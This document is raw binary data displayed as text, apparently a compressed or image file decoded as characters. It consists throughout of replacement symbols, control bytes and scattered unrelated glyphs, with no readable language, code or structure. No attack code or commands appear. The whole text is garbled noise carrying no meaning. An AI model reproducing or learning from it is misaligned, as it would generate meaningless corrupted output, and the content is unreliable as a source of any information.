-أw���8� 8 ,<�5��U�0����B7�e�"�H� D�����f|DU{T��)�O�S]�w�ȍ�ȏ��k ɷ�ɹ[j��-@t��k�璡�U�:Fָ\N�J^% ���AlR�h��Q��a�;���r.��ι�������A�~�@���6@�  ������$���^K�R9;t)�t7���(��,�����T[&�g&V���uBGtd��ȑ|�k���z�k���a׭\���ֲ����a�DT�㟌�%kR�O��N���\dzA�'������r>Y����@vG,|ݕ��c"]��0%�'�s:#.���Fv |AL�D�2�@z%�d"��^�O�ȟ�Ց f}���:���o��s}Q,�׭|�J�^)��b�˛�q�4+�e�*��q��m��׼Tm���}���+':��������E� ����`��1[�CW�)���/^�#�D	��@=TwX%t�}���@���������	�?��_��?����@�ǟ��_�������_���u ��_��������u���_�B��o<���$ hr
�(P�X�"��%f!YH�${�f�Ih�P���D̘����b���D��@�"� �k�]��:}z�_�'�Q�+.�Y��
�2e��s�YF�pЬ��tBU���6���K7	߾zg>���>t�q�2�'Ov�!�̚;{�\"sh�B�>]���լ[�n}�D��j۾�;��ݵ�>��!�A��x��0���o�81cF�R�~��I
�Pʔ���׮���(ѠC�Hڔ���������	�]�w�YfP ��%�	��SD4�J]�$�W�^]�����^�%�c�I�Xe#ZVe�A�Yf�}�h���Zj���Z��������#m���oF\p��L��0��GQntIGv�I�J3!S�/晇�O�%��PG�LR���T�M��VY3�\y�XKXVYh�� J�G�!H!t"]v!_?tȡ����b�Q�:j���j����j�wD�ꩲ�Jk���zA��zj�B�j��
��
�l��
�l�1�H
�D� 1�\G�n4R�W�]�/�l�e�������@��zg�7� h#_So��&?���X�g}�h � �L�7	,!H*{�R!�{х!`���ռ�X��K�*��r�.�s�2�Ls�6�܁1�2�2�,�7w�����m�Q�UVD�[>MRE�����N��{�P@���r�I'.Q���zl'VR�pYK(ZG��5D5P��jhW���1�?l�Hd/t��͒ONy��L��m~���I.P���i˭HT�[���V�\����P(��5���z@����Ĺo��5寿��g�\}e�2 ���	8M>E0�V~�xb�.�� /�cD~y���O�h�y��@��0�����Vs, �Յ�u� ��4�'E�&��4��x��(fr��Dp�%�	Ng�������Gn���X�r��l#oG��5�%X,�A�]l� � 	 #�,��|HD/�_����1p�PE�] �� !͸���1�l�̀������1��t�@��M|����w��a�8GI�Hֱ�jD����v}�]T���m�=Bi�|�J���*)dޞvѧ���0� |Q�_�D�X�
8���Fp��H�#1��!BeB�<@�B Ɣ�Qo�f��ܠ����9FeZssR�Epb!N��l<x :�� <��<��N�u`���g�~@�P��	��Ӻp!�jܺ0z�(!�P`�'0�ߍxhRO{�&��l���ۺ�rR�� ,��Fe�e�,۰P� 
�k@
��(�&`��D$FD��Y  �1��*[���h��#X@��U��U�T�&<c� >���*8�� (��X��7]���osP/���!<h�!�E��587� ���Ʀ���j@*]d\Qsu�%��D$��`ۅ&��'�K�}���0%��T�1�Ƽ��+KK�S�� ��I� �� �P!��
9�aG ��:v>��0�p2a���sN�#P&6c�OT�q|'���2�3�i�xv�B��*�g57��, �A��f�L��5�~��b�<<��է:c1��M���0�U0;��QM\��r2�-\d��@�'p�Awp`�4��k�Ԟ��b���O�r;0�ꋥ�`io]J�"��J؀l �<7	T��PQ���.�A�1�0	�M دV�3��ZW5'`��S�~���Wh���ƣ4�<֡I��@x�7F��s�ze@�͉ϲ����]��ʹ?*��t�����uHDn�"��	v1 p@��;>vt=�E�~w��_����"bJ ����&��k�rbI(�/L`�
��?`��`��f(�ya�,��8:d`f�cZ5S8ҋ���ش���np�Y���jU��u�2��6�q��v���h������yS��|�,��p,` ������H��fb� 0JY( 8.Z�c�(��$jk�zT�%LJ��l�������R��������@�JB����b��Vܶ�G��t�\�Y2��_DQ�s��[n2?`}�p4��^y�ٜ�+��� �{��6�\�
MW����˷_Ǫ����7p�2�9!��
��@�s[�ddԜ�`�NP�#��v�Pd}I��k��q}P��]�_H1����b ��E�5\ȁ"Ģ��	6�+LC>�:ԃ*Ah��.RS��sAfu>�ϞY���s��,���
Ʋ"��rǷ��zU)N��_l��(��.����溪o\�2�2a�Oa�2)�
@�T����y�"AK�%�Ez��r�Q�;#��7gsKqsjSJ�3'�  5 ���@|ƅtJ7 r@mF�I�Cնr�T�TX�1�6��M3�� �7A�WR$O�V�Fˤv U�WV��U)�~+�_��2Mai�fx�2��oX�2��x,s?��X}� 18P��a��Y�@ ��H'ֈ#�z��&c��c"P�A�r�<�sDq7f�&Ja��B�'�@�` �U�����P�|=X�`�`�`�'��=� uI�(�e�b8ݖܕ��bVn��?7 ��  (V�'��Vf�tpT�N�vol�~m�h��sF`i%��HUD� x�2�54aY�2�&qk�a��g�q1%��sL�H � .�-�>P ��	艴&�<��&%86�('6�N&l�P���� �5�=X|�" i"F����
B)��|��!��TO�1��An�$`x�2��G�`0CӅ���2k�o�TN��Vn�Fi5|U<c1�9��2aP�)����y� %A=��A��$���-��c9 2�r�;��z@�5��i�Yp<pb��7�uR�X @	e�'�B�����pS9!
8� �� Sw���CT	�z1�J�1�Ҕ��T@f3@`,�n�ntd��9؀�� ��Wlv�fUX�U0p�UG�_uN�&O��Oi�`�pW%�?0�%v�^+Y�Tq�����p��4����� 0�	��a�N"A�� P�)��2�Z"�����K����Cws���T��e@	@  0�@�bB��P� ��J�"p�:q& BT��=�J��1ɩu��_wV�(iX�`a� A�FA�W[DUX9��ĥ�G�g�?�9mv��G��A���gV�q�3��q�V�Z��u���x��%W 	�r�ɡ��A�k���g2C��(j�K!R�ql4X��`S8ut8Z��d������Q]�&���� D�1z�>�|������� 3lU�r�XvfWO���+�kU�kdvmD�udOb�Vo%��ZOg�M��M��b� ��:�2��Oq�2v��R���P �yY�-��c��� ek�d������Z	���K'���u<_Q�Q��P\�)Kʦl8� �0��W|������#�&�t?%)���P�d�����nt�]���I��4�IbM#�X����EH �HT�.�L�����a�J�;���Q�*/�ZzD���&"y�J��ec6jSRX��(��'���d�q�R�01� !�>c��G!z1!S�!�t�Q�����Kqִ)��p-q��\뵘�'Ũ���G�@q�&�A��Z嶛Jk"y�C����$��సE�(+&������1���/k� u9�����uAex1!��e��}���?�0Е��%� �$!jV���e�>�U���a�IѠ �kk#:p;kc����E��q�)��ɻ�M��0d!J0�{�5@�l@i�����S�]�,�E�d͖1?Ћ���r�
���xAe��X2����Q\3��2:`$@܂@Vc%\2@`]{���Bu������;G0GP�k������z����(��p��³��4j�]�db��U��ȉ2c�2L&F,)6���R| Ԧ�)�2B@}@"����ʩ�ʫ�ʭ�ʨ����<˳�|�/����-�˿|�����|�#P���Ɯ�����#`��l�]����f �،�Fr��gP�x�҈' �����c�Р����n��068���ɶ�8Rz�[1 F`�pm��p���.��]s��� J&&31�p�P�y�?Z���K��I ��6\%��/M��"0B�3�#�qӬ�:�ӱ�#@"A�AM$E��q$�q' �4W�:O]�A��`���d���
 �&��</�m���;"SȫX!b`ӕ  �G�� ��������Ӑ�,+|�@�	�5p�@m�
	bΠ5E��Cm��\��҇"-m"��"�}��"�]Ӟ!#�q#7��<�>�B]CMD]Ըq�I} 7�qAH��Y�H	eλ� @�jc��պW����;��  � �fǙ�Q�Q��B�'����3]��3��3J �%Q�}GW��8���0��"�c=��1��&`��l��ҝ�]�P) �N�n�~����.�^�.��#n���(��)�� <@0�@�5n�7��9��{@	��
�6X��\�S�*15�-{���I�Y �4�J)m�[`�Ik��X�`�A#�'	³g��0Z��,��]����5u8Q���&P@ �%F � 
]QG���CTV��Jl�����0�.�n�*]釁����!���Հ� H 5 �.N@���� ���J���>�H�%j���> �>@�.�R��NbQC*���*AMb'��R.6'{��{�X���֝�kB��!k	kK0�D�3��B1��[� �������BG�؈]�/;�u=?)�5�@1K� ٷp���O�o���PO꩞i@ِ��%����>`�>t�c�.,(��p���6M#(5�.����!����R��>���T��4v�C�ʰ&��6������`6���0�.���z���5M�h?Q�5��r8|�b,����Ȓ	>��}�����1P��5Pi �@*���놀ݺ�(�{J��~�1O����Pb��B�$Qb��@��Ջ��>P����= ���G!��0�k{��ض\/���D�����rB���|��r�k��>1�u=�;�-ce��č���F`��1T��������^�.�!� !L�!^n�����, 8��׳]�x]��KXC�ʔ���	���%Kf!
�Z����^3mh�+��,.$8���E�I�T���.^l�M�ҥI�^���]wN-�d�رr�n[B �m	��ȑ�"膕3`�\�p(a���k�:�@N�B?�I�T���4SU��f}Z�hҥM�F�Z��j���H��Z��ҤQAM�3j��B"�J�h���� :,P�Da$�;yR%�0{��%s���.��L�1�	.
5Z@�|��8$��`�,�"�/�������%�XP�%D �mD `��.p�k)� ��0��6�%~q�(Dp �~)��"�� �$(2	 �mL�L3T6Ke5%�d�I%��Jx���6cҠ��g|�Ȑ,���!^�2.#�*��?�� )�]p�g��P� ��kI��l��cz��N��٥ ��*�P�-`���o�� PF���*���*�$k����m�(B�E%��`gTdK? ��v��-��FL�A�R� �6Pb
 2�#K�Ik���֪�'�j�L��4��m�l,(��z� ��)^���(1�7I2&�:_j��c�OO�tԘ p!Q��a���oS������� @7%�@�D6��"\B�%"�Ql�WY���k���X���Y���i�nK�_�@%���#�C#��Ǝ�,[���v�(��m�ۨɦ7��D[!�.j(��[.�,�����=;�V��N>��3&���)=�`��&��ˀ�Ј-`C�!��RC�JS�;�+��r羷�爽8pƙ�g&Z�i��u�yݕg�Y�D	(���睍��g�0��4���(�6��k��vn��-8jP�6ݴ�K1B��0�{�!�:r���i�~�C	Ѐ�$���g���d>�G>1:� ��
�9�� [�T7U2�U
��E���E	��٫��*�� ������`��vP`�X0�zLC��r��p�����5T�zGD�h���Ȧ������mnKH�������������O2�K�c�A-�M�#��%�Rp�	�G@����&�@&���Y{64gԪh0�D�8$"p������f�Bg�
m��!� ��>o9|!�T<o3�+D��8˭y6���D�g�KX  B�tE��M�aHC��I|q^��ۜ�04
����/���i��F�pI����c/5�Q	���cö���TE)v�';y��_�E�jG���Wq`+��J�hV�b҅���ꊶC�(� ��Wb-	��-E�5xD�5��mT��-�8
Q�BB�15D�6՘|\ g�qN+����tM���&��zw�h��O}j*@κ��  ��� �HJ"���
i1|2�8CkCy�]1�=�Ur��r�.t+�`��#BF��޲14�����;R�6ɖ`��ѰK��XB��`�9�z��:2���A�����a��1<�)*6�t���
�9%�[L�u��l�  Ȕ4�b � ��y
�v|nY9�"M6�����?Y�Op�+�[��O������.䡷$ j0B��x�BHU��5bc���%~�J۫����^>�"��g��������H��Ӥ��&E%*gR����x�nw�[�J�G�A*l��BX�� ɚ])��i�1���Оer�x���Pn�@��\(T��ȸ��jte���ʦyl:����!K��Rf�7tvRWm��SL�D����)�rRFc�����7�d�a���"&qTM|G�6X1�aA����'h��`a��i�u)�cW:�8�+[��ҍECK9��р"V���M�}ŠG\�֤�������7����d��+LZ$�|��]P�sڎKl�;���NO�s��R�Ă���˘B�!�����2iN{��<��Y�lcwW�����䲁m�eB�0B}M �U��Fp��Puk�[oނ���=u�C�`i�2�v��]c31)��]�I���1P�@mp�T���-�nzs�p*��M�B܂*[���`#�Cq�s5uKһ�O�t"38��c��W��CW��,7L��2 #�4�]EU���\����I�
��o�)hN�M����%Q.����P�;�H�L`��3C<H�͛����j����Jx��`�BQ`�&`S��-~�z�C�����ӷ�z����EŨ��>
Br0�b� ��)c KИr�~e�E)����Q�-��|w� ��z5*Z|��(��3do�ߜ�N0��2o<��ds�O��R�9�o1|��*E4#��ӷ���iw`=�j�Ճ@��@�r:wkګ4��~r Y!h
  �R.~I1�,��峵�b".�>�2a#���� &�<2Y�e�] 	1R����Q<�SB���A	p� I�/��6(���b:�@��8=wȋP1�i���iY����5TCE����ճ4��C�T�Q�Y�%@�( RZ^���ԯm�*A).�4�>.1���"K�y��)����
?C)�7���[?2��3b�cx�%l��{���9r;����J
�PQ�@��@�Or�� y��R��p��$��3d�0�
Ā�j@�úK�1�����_���	Tɋ��JA��▉C��;ux"xd����A�3���,�.�D ?��^8�	�&�8��3��-m
�@9	(��(�E+p����,�����ث\�����Wi�W���(Ā�؝4�@!O����=�뱞���$�	�P.�[�CLǑZ"&zڠ8�G4kh��&J�v���ڢ���*?7���:�
�lZ�����X$�B�#0�;�m��#�(�؀-�Pـ�)��p ���(p(ɶ��adL�LI�iƘ�h��F9��x�'m��;|(��mX.I1ʣ�%�p�w��G�H���3�z		t���DX�����ᛄ4��S&tșH�c�~q*+��+|�D��%跽�K�<����αP��T4(ό2Ϸ�@L�C��ƄOY��a$5��LӴ���� �C�܂~3��D�$��nq;�Ӟ�T�����03����ሽS��tJ��0?\�9!˖*�cH�k��I��D��5w��誠܆-0���}ӷေ@��Ҍ
R�|1� _h����&�O�4Cf�ON�I���92��s4�E�n���GuxJv �0`�PK��K�J��ЮD�� �f��i���ܦ�RHQ�?�3� (���N�L;�e؆?��~�����}��!�T�4��d�$-%}�b�R�l���� ��QC��.!s(J�U�$%0�- Ą S��ڞpq�큃dP,���8wy��x��G��G4�M��D1��]�J \����#|-l�?d0W���;\p��#-��@������������p`~`�a`N5O�D������!�%��\0�REI�tUh��4�@�t�7̠i0�`�k !� � ,    J�  � i	H����*\������B����ђ�������䟓`�ty��w0���F�;'Nj�q�B���ְ�`j�S�~�0�L�8q�Y���5jz�S�F��o���
{�Y/
h���Ŷ�۷p�:��,��Z���՛/_���ֲEx�-È+>���_,~]{�b�->�1�����>D�a0E���H�Hb놰c˞�c���q�(EZ<���!�Ο;)��9	&L�p:��O�J�b�>` ��a��E��d�x����� ����[Zh�z�f�?��ǀ�l����K\v)hW-�@xW1VHa��E�]�VKbv∌��K=���/�\��c��c���x�|�p�_� �SH��<TZE�%��QdQk�mQ�����I�%���=��:]N�FM8%��vX�G�w�<�.*$��3 �L2��|XPӄhY`��w4X L�Q��� Dz ���U���\�i[R�L��xZ̄~Ċ��"a��꫰&�V�b*R�e�mƙg||!R�;�Xj�XѓL&���vQ��HBp��S�h$���Ih�m�p�&8	 ;=�iMP5�f���0� �]UP��{Xd�˟��E�~���D'0J���0JH�֥�bZ�~:a^���q��m��3��JL1%vj�,�\�6d���ad|lf#��;~�G�I�cD�-��Ҵ99�nSYΏ�]Y�H��%ˑ�u.�O�Z��h���)��E����&"� `L/�� '(�pZ�M���飈G�ā�V�xš��)`�z�����]ļ����ڡ�4���`�����|LqG`�}P���1���
M�ӾOQN9�'E9�Y	����r�97�8<��źۙ��m�';��Ϩ�"u�����z�1�0x�����Rj ��碄���F���
/)#�7�2ƸLe�YY�\֡���0��Ygֱ�;��1��5��Ad7��
W���l�w:���4iLM4σ^�ZB0IG�3������	�^���؁Ĺ�狏�0��5jP�����G�b`��G1�}jT� AV�Q��`-:�:Ǝ%���V��`���Eg:s�� �q݈"Db�$WH��h�2��H����)�9͙	Mp�X mX@���.D J��0� �mO�aF�!D#������QMX����E���b���֨�4�c�R��LF2YAP1�t��c���+`�!�� (��bg �#dM�LkV&KX��k;�!��%�����O�����M*`�0��q N /,P�����UT���bL�Q�����H��9�J��]2u�R����q*ν�s,����`�2����vu� @@��bЅ0�7�̪�E�L~��+�H��.9�:;�a�Ά��yG<J�S�,�1� ���(/ ����4��C�,F�R�J���g�//���Y@6R�C���@�9��������˘��H�� �>�x�
��D�v?Ҫn��J��N@����T ��N`�-�m]hC:��=y%�m�0a���}nH_4��W7P��$l1�aF΋_\�c�]�������Wq�Uu��P��*1,�Ei� Y,@,�laW !�t��v��$i��2܍G�:m�+y��& v�'gsnt��W��{?�W2�P��B}�������j��d.�%���W�}�����f%�M�u6��E�-��������<���x�m�L0�H
γ�3I�����\S	u� �BG:8�1[�g
�aa]��x� T�ᑀ���� 0�G�,�%��o���J�9_�QC2�e(���T�#��A��j�+
�5
[x06�%�@ ֳ��aZ�C��#��N��P�2A�ج�g/<[x�\T��f����&좯��/�9XS
P���/"�Lƹ��4���j�S�j�s�y�щ��Ju@5�fc�H���!�tA4��N�Bdxm�|�#�������9?lqs�Vn�8���S�����x�.�s�o�gQE�yA��?%�oP��)ߖJ�մ�,5�>��DN��*�h�n�D���(�q�� a��<r"�\������ /kY�ֶ0�w::Z��v�ֆ��*�޺��t��� �e�Ҳ(|绯�El����o����Z�wB��K5�2��4�'���kǤ��P�+x���]�o�>��oĒ�v�p����R�&7q1��}��T6����I���yk<C���F���^Ԩ�0��cl���X�r)�L7%kY&@hTvm*�`HjW|�3,b��
�
�
D��q���-�x��[�A<;px���	���bb36�c1�=�h����PtI��a� 0�Ud�vzT7X�b��z�)\� ^�8���cM��ev!|�%���Y�4:Ķ �|��
��{�Z`	vh	���|؇~�����D!���B���X��hOS�`����8��X���q}3��!@�W0�г��x����J��h�boCQI��'���cMV^RR��d�b?��b?�4{�Y�R!r�e�1
xSj`w�kf�ky$Z��G��M� k�NH!glg g ��S ��؎���gxpˀ,��A@E"�q&�����Tx �`O!0A��&BАˀg�6E@A0��%�*� 6(67��G~�&Z�
�6�c��~�@'@��EL��R7u��X��1[w8�� ���Ɉ!�e��� !s�Y�q�Xqp�*�S2x� <�
�
��w&`��	x�;��c�p9x���o9�x �qyi�pIa<�� ����I7�9O�d���򉡨*1�%��1fA�=@�n�X6�]��''�>hq��(zc^S�oH�(c8�H�`���3{�2F�5kře�׌>�k�kC%`�H|ƍwא1r.`�`�(g�i�	���
j	�O���cpw���P��c���#鹞[����
<@9�D� #@7��#��(
� ��# ����/�)�x�%n;��f�g&�cJ��n��������z�^���L��TxW�PF_��?�se�v3v2�YQ�e]FTP���G@	.`�'� F@����
�	~P����Y�|X��
�PE�
����n��c����<�+� 
0�� �@�<ps�IS`��ː� �����
p�0�|ИD��ə���*9AyϠ��=�Qnוy�(t��4~b��)����W�v���QI�0�_{�8�G�pTv�V@�29�:*=U2�5��Th�k�H+PK� �`�
����Хd)
���(gj�~�͠��Y$���� ���p�n��<� c
�c�
�@�� ��	� ��0���� �0Иp������a�)�x�Yh�y@��π&Z����..�~1ɢ-�0��g�i�uŊ��P �^��0 @�7���Ъ)-eY�@b�KZA�UZ�G��� �� V�����F���`�
��up�����pP�!���ᐘ
�������� ސ�
�
	���������P��*�p�`� �����<��xs�0�shÒ�y�Q������	#R���@��:E}�W>�E�R�F�))81GiFԚ_�tMVKM�@��v�ڜG�����骶廥�[���i)_07@޸ ���9�0��Y��@�9�;�o)���c�c �7��a�7 A�� ���!�<W� ���s$|J�d&떳q7�U�M�h!�I�(KH�7:u�eE0��S��Lb��ĩ����Ӕ{EJ@�%A^��H�����&@��ˮV���� &`g���8� 
 �@#0z{ˎ���q��
��1<���� �
yznJc@7 ���[����И1�9z�/���]�#�\��@�J�'[�.:��л��73�W�i�j�n�Ƌ^�´W�0��?S�j���r�1@��@p:[6`�vӨc� F`�V|�k� ����*�7� �{� �@a
����8��l�Mp��pI
����0�����ςȱ�ܱK� 0���т���� �Hy�'�k&�r=�B/� X�x��RPg�S���t0RH�Q۴,�Z(���ҌV�v���u9�ѭ=�9`f��%Z+�
㫶I@��ܮg�����8Ee� Q���� x� �+��
s��ЯS�o��0��oJ���
�kǚ*�ٹ�Z!�0|0��Â�}��ɮ�ɈFJ�c�.���m���P��!3zW'@�)�iT MK P),%1��jCz��%9�ZS�F!�_Ľ�l��i� ՜�Im��z�����~� E� ��	�������܇��@�n� ��+�M ׭��Ч��`��zy�����j�0�1p�+�\S�e<h,2��ٙ"|���>�^��N���{�� ��N�������/�)�B_�bķ���d��MP�MͶ�
�
Jm�ǽ�g{�̝��� �P�~,�K�p�}�|h�~=��	�	{�	)���0��c�qo� V�jv��� �@������۹��6dC�00�� �^�~���芾���Z��_T .!�(��S�^��}۷�k����-Z��V`�B.�@n�k���@�0y�fܐ�K>��T"��{��N� r����BS��I|��{[�g� a@��M<��l��=�{�p�����-�b��������^
N�L`��L�\1����g��1��Fw`���7�����n�ج0b��˰[=l�Y=�B&�����>������+@�-�P��p+���p�`�
��E� ��!�`�a�{��&��*����R?�T��@0)�7)�N�0*Dle4n�U�������̫�	�
?��ũ�QP�z��Q��	��:��0Е@��P�Q0���a0���x���ݙJ���_���=���`-�b�E������z��Ų��$P�����2 ����p ?��'�3SW��E�{l�{����C�2��
�`����
��DN�Q !���p�z�Ǖ:�����z�fP��Q�NDP:p �U��Q$!�����9 #�@�\� 	�À��B<A�
��!l
l��a�;���R��w@d�dْ%#/1e�d�re62��i�gK�3g���MX ��8��ӥ���*ժթT�9�U��3�\�����س[͎�Z�V1[��ٚ[�V\�x�ֽ[��*A��N�
aĄSN��1-ȑ%G1S�Y��͊�c��A �� ��a��L�R<8P�v�	۵��0%ʃ:�8��7`�,Ĳ��^[<��^]�< C�<��ʣ,��bߞ}Ε�/s�ދ΢E�ԏUG'��kI�\|aj)��j����*���,�$�p�	�J뫾���.b<Q/�
g T
�`0�s��k@2�	��0�����n d��6b "�yn͘ �e`8�"Rh�EF�!��ܭ�	ja�n�����8:X � ���脓:��;o����c�F$F�{g�G\��X���Ңb��%/.]��:b�#���kO>s�Pu�a�/b�T��$�䘥|1�)�@�J�,f*3,+���B�-���˙��V����6�%
)d1C���bl̊i���*���B� �"M+Ғ�,�0�x6Z:���R8`�*xBJ`� ��s��u�&>n� z3��X��6⡙)���#G�AH�OV�#��Lr�R$��Tf�5��V����cc�Kc���NQ5>���@g4�p����W`�J�\$�%-��e����0lb��𫹜!1/�
��B~��]L���5��h��*B` v'0<
�Av�D\�(&��X�M�'�Ё6�!�XhqX����A�2�{ �hi�;��1�n�~ch��Y���eh�$E���Ԩ����O=ՀY��4���ϋ:6u��X����Z�#pk%��ک������օ쵾B���'��X�إ%�J�F$��c�H�Vԭ�F�����`#Xap�aOo���"�(`\�L8�+3UHAeB���M!���D���K��t����Ф9Z,�ex�b��� :�@b��Ԡvj�5�8�jNUҾ����$j���~�ֽ<,��O��=�i!WW�Z��v��lǒ��؂�f��+t�[��-�E2.�hG��7
N�o�i�	�p�n2a@���0���D�Ui�t='���/!��	�)�q�3:��&8�X�&� ��K��Ԑ�H��B3 ��p��b�v�">bq������V��sJO&�Xv"���z��A�����Þ�� ����,�) ؕ�vP��*i����G�D�,�s�#�b-���?̊$h�M�o4�!#����b� ��p3uff�$�(�]0���:��`���A'����N�t�T�L� H3�ă&"��S�����'�C;x�&\!��$��JB��h*?�A�TEGU��(+�B�PO�q�X	#bE�����U��Є:����,��4t!BP�r�[$9k�h��&)x�N
�r0����Q�bÁ J�,�0��gF����_]
��js0l�S`@
�U�6��@�P�,Q#	C�ٯ�e��Ɛ��A$`0�;�@�PE�%��+��BMi���z��6�B��2�*����W�UpT K�ѯBuh���b5�+wq�g�ն�`�[�i&]d @��`
ؖ���Stn�l��P ��D���&����jS�< ��{�,������M3Y� ,gٻaw��-�	�i�FGuA ș�bB�/�DS2����W�Mh^��9���;&�J`�R��
XZP؈�?�5� [��'���m.q	�Q��&������P)��� A�f���a� �2f���S�nI�� X�]�.IN�@�CD�<)6K4���m���k��6`"+À7f6��%�Йa�X�����u��X��?�����V)~fJ����m �*Z�����6G���C$��Җ�!��~i�>�7Ӛ�1bD0 ,���*����0 �� � !�<v�T�V�����b�	Ah������\��<�� ��)pPu%����؟I�Q�`��V�c?.CB�w�g�rU�6�N�0b� �Nj*6�jj��T�ϙ*U}!�,����,��6h�����c���Ce1d!���/t�� �7��\Ԥ.L*�����FX�(��!���E�ҙYa� s���� D������f!��[��q�D8"�Fbc��D���@�'��)N u7ۯ��pȀy`�+ޝVy{�JS��Z��hV��� 8����q��98�y������Y,q�⼈;(F�Y(���Q�*��K��X�v r�n)�ٓ���=� ,X1�A����1� zp��H� X��Z ^S^�Z��$J-��:����:�8�-��9���	��y�ݙ��<X�@��qS�v��v��o ��J3�xX6跖�+Uɉ:����p<`:������Mԙ88_X��h,Dk0�隬�0��
�p4K��0I#����\�_� #8�B�(Q5Ӻ �{9, r1tBZ��x�Y @�2q�:	�b�W+��[ �X�(*rԁCs��'x�0���0vY��8�fP�	؝ؑ1����� ��R�X�"��2;�XP�x3��;Ph+��H�ԙ���C��\AEEAFk�� ��	cQ��:��"L˅��T�`�(Ҋ�$���sTSk��[0�%Bf��	>�)��b��
>�A�� �v��`�f�)nX�f��2��̸�*S �0��X���J��ʙr�pP�h��l�f(�`�nX�`)	���{H��ȊL�l�8�$E�X,��8^Q񼩈0Vԟ9I���C�b���#���$����LBS+ ���T�9@�B-4�ڔ���Mf�M��Mf���+�i�(�$��8�Ct� ��tNP�N����P���N����N���<�D  �38�3���<OO���������j�Q����
�,A���� �P����l([  A0#��
�T�=�StP^�� tXF��PQ��,�{�E1�pjȼSN'x'�Q' U�M�QjȆg��g��g0^0t   " �^hR'Ն&)݅ `Hh �ZX�2( 	� 7� ( p�]h�+-E�Q(�(1(E�ɔ��+���Ը5�I[�\ �m09��)M�l�r9]���Ak��!ā5�TK��5�TM���QXMQ��CHTM�5���=i�����KE�[�UE���Q�E�UE0��,@R<�=xeUVE`Rk��(�)\�d�u@�$` S S3�hh0�e]V;�UǤO9}Ȫ�ϣ�?�,�,= ���r�\$ _`�B�`���K-�=UG- +G��҄C�!���������X�%�CЄ58�6�؊Uً��6�6P�5H�M�6�ٔY��ؕٚ���Y��Y;ЃQ��[�ٜm;x��=ZEh�H��H`Z�}ڦ��Hx�H�Z��Z��Z���G���=�ڌ-ZSЕ���ǚ8F�LσE�����2�Z�
9��:�M� Fs935ܓT� #X�I�5�������ʽ\��\��X��\��\�=Y���ʭ�G ��}?R�6�
�Z���Sy5��Ґ��۰ 1��c �#0���
\X�9�N L5���2�U�:���^���+�Y�-[����\�\��^�X;�X_���!��e_���!���X�=Y�������%����+����2�_�U]?r����A�ͼL��L�(~e����ŀ\�E�H1H1 P^ ( ���I-�����)�;R�J��� �v��� )� �]b(��n"&���(��,n����x��|8�������/�b�(ny�"Vc8Vc_���Xhc�� ��MWvX]�՚?�8U$��ŉ2��DA	���! `�m������5���Q++(S	8�F�֒+@���n�b ��anX�;BKV�e[�e[�e\��;�:f���ت���l4VT���Ĭ�DAK�ۻ�_ ��m�\>�L�fTH�
(#P�0�05�� A��0=���¯{��y�gz��y�Y���g�eV���b�v�{ h�6��{�g�Ih���]>�X@��h��2m4H������LW�� ����$��� ��A��m�ioN� �U10]1�l-u��4�E �� x�nj�~�7 }�)Xj�����j������k��j�fj���&�^�~e)���꧆끾�X ��f뱆j@���k�fk��a�.k�>�%��mƊ�?"�B�lы4\���%[h��-Ξ
 p�hI�.mh�,X�f9�VM3͠ jJ��5�ެ~�J ��m����J�j���~@���m������n�6���j�n�k����nn��fn��n���fj����Fj�聋e`D���.�LG����Z������8~X�#���l�k��h ����f�N�(1��[�#(�2���g�P���E �@���)^�~���v꩎�S� �n���q?�Zf��&�ȇX�{�q#7�fq��{�!�XX��Nr o�?�r�x��r0��o�~��.χߎq��a&�\p,�1�:eh��u��u����s@��?�ph�
XXA�_�]�� �`�����dQ�d�HAP	p�ֺ�[�2u��Ԣ��ڶm�P�Z��XXo y�q�X�`�*�u_��a�~��4\O�_��Xhj4v.�4����|X+(_v\��fqm�ve�]��U����&��U���Q(e�φ�s{����w��wJ���
p-~PPFM+M��dm�o����S����S͗3�c���(q�FqVVqY�`��]'�lw��_���l�7�Vvv���Wn�{��Z��7�Oy~6��<v�n�@ �e��s0U�d�
FGgX���f�����A��_(�X(Ьp���A��n6a��?#�P6g3g	�pD�t��cd5Zx猍gV��|x��w�kge]�^g˕�����~6�|���f�|��e���ȯ�qr���/�y�6�W�h�M�
�ai4\D�Gf�}5���ڇ0}��Z��_p�"X7[@ƀ�0���f�~�`  ^��#}9�~xk�|R��uGk@ �Z�n�v�}�'�/�q��,7 gj@��]/������|��|���C����+Hpƛ7�)�h��o�|�� c�7$ 6�d>�_^ɑCQ.J@����f�\9u�ȅ3f �-
���E���5M��\��ٲ���U[���U���
��a��Tjͪ=��G����@ $�E : Ӓ6���X@"�~���1��E�H�"��1j��OEn|BF���2�S
���L�h�f���ܚ+����e�����Q8�7X0vE��P&��{,�]Q{�X��lS&͞=s�TJ�3u�|�RG������/�Z�-+T5�-�SHZ����[h��*n�e�2�Xc�\�ܥ�s0@ Ң�K�$��Fa�E�]E,�E"m�Ye����A�PA����}pE	5�Pe$�vֽ�P�]sQ�A���o
�p�c��B�%AD�6�Q^��h'��tp����LEuq�K9�w�M:��Q?	E_/�P���$�ˣ��'_~��BS�9�_-4h��h�ЖY�u��?$!�6���3�� �X��2�� ����	Ia�E�@���X�	��D�$�xJh6�fF"5��E�iT�B�)􅸱�HlBɽ!�'�{���]���E&�E&��"DE�N>�h�#���{p����cB���E����K:��i{��G_2�&�0�<��i���b�����22��3���g��`Y:h�\����2�P��X�8X�8 �Pu�B�beKz�,o@�C�]jf�)o`$��������F3`\D3p)���.VI�c"�6�[֛n�L�p��ክdy48��:�Ԣ�ʉ��0�3�1��y� z�v�褈JZ��e�,*�f���	ۼ��^G��3��b�!��ӱ�Ip�5K#oo�F��p����o�m�
˶D�ͦ]��c��b�g���ћ}��]����P}v�2�����1�R�1N�9p��&�#��>�@m$�f�j�N���C��@]|���
����r�1Y/~	i�^� GzeXEz$e��o��'dS$��C#��!�������� ��U�ȣ�՘�B(&D%,q�(�"Fd�����h�͝@��.ڸ���
�;J���Wʰ�[^w�@�.	FXB����/ �]H�	O��j�a����KV��ɦ#���PHðw�|��a>�����,)��tXf�u#nHI;��e�h��ńR|0Jxē�G0>�����ͱ�"��kj����>��h�i��t�η� 	���4���V!�]�򡼌�D	�C���c6���E�'(Ĩy�ġl�� a�m�J�[��6>.�M_��eD�g���H2���pE����!�����,��B����t��>��7��l��C�	��3Q]gpi�>ġ�  �����  /*� �Ҽ�n�BMc�P�I�K��ŋ�U=Y� 
h�H �e�""�9k�NbĲ&�z�A�z#(�/"@hA@q�OH�[�k2�Y�J�a�[&C&����fO��n�v�t�5��4$���cjQ�
1ȁi���  �E���-hA
